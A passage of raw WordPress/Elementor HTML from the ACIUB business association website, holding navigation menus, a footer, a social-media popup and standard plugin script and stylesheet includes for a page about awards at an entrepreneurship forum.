							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b92e35ec5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3345,"title":"N%C3%BAcleos%20setoriais%20e%20empres%C3%A1rios%20s%C3%A3o%20premiados%20durante%20o%203%C2%BA%20F%C3%B3rum%20de%20Empreendedorismo%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "940a3b5102";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
